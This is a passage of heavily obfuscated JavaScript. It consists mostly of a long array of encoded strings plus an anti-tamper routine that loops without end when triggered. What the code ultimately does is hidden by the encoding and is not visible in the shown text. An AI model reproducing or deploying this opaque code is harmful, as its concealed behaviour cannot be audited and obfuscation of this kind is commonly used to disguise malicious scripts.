this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcU